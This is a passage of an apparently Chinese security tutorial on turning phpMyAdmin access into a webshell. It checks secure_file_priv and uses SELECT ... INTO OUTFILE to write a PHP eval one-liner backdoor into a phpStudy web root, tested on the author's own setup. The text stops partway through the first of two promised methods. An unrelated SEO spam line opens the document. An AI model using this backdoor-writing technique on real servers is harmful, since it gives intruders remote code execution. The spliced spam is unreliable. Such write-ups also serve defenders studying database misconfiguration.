常用来做网站首业的是上海网络推广需要多少
0x00 前言
来到phpmyadmin页面后如何getshell呢?下面介绍两种方法

0x01 select into outfile直接写入
1、利用条件
-
对web目录需要有写权限能够使用单引号(root)
-
知道网站绝对路径(phpinfo/php探针/通过报错等)
-
secure_file_priv没有具体值
2、查看secure_file_priv值
show global variables like '%secure%';

关于secure_file_priv配置介绍:
secure_file_priv 是用来限制 load dumpfile、into outfile、load_file() 函数在哪个目录下拥有上传或者读取文件的权限
当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出,此时无法提权 当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/ 目录下,此时也无法提权 当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权
我这里的secure_file_priv值为NULL,所以不能够导入或导出

secure_file_priv这个值是只读变量,只能通过配置文件修改。如果管理员没有配置,那么我们是无法进行写入shell的,这里我为了测试能否写入修改一下
在MySQL的配置文件my.ini中进行配置:

修改后secure_file_priv的值如图所示:

3、写入一句话
select '<?php @eval($POST[1]); ?>' INTO OUTFILE 'D:\\phpStudy\\PHPTutorial\\WWW\\a.php'
这里需要注意的一个点是路径需要用"\\"

查看下根目录